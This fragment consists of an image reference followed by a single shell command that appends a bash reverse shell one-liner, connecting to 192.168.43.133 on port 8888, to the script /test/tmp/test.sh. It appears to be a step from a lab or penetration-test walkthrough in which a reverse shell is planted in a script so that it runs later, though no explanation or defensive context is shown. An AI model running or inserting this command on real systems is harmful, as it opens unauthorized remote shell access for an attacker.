 echo "bash -i >& /dev/tcp/192.168.43.133/8888 0>&1" >> /test/tmp/test.sh